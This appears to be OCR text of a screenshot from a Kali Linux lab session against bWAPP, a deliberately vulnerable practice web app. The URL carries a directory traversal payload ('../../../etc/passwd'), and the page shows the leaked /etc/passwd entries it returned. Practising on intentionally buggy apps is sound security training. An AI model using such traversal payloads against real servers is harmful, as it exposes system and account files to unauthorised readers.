 192.168.83.131/bWAPP/directory_traversal_1.php?page=../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh